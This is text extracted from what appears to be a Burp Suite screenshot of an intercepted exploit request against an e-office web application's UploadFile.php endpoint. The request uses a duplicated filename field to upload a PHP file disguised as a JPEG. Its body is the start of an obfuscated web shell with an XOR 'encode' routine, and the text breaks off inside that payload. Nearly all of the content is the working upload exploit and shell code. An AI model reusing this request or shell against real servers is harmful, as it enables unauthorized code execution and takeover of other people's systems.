 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.200.30:8082
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1
Host: 192.168.200.30:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
Connection: close
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
Content-Length: 193
Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
--e64bdf16c554bbc109cecef6451c26a4
Content-Disposition: form-data; name="Filedata"; filename= test.jpg; filename="test.php"
Content-Type: image/jpeg
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}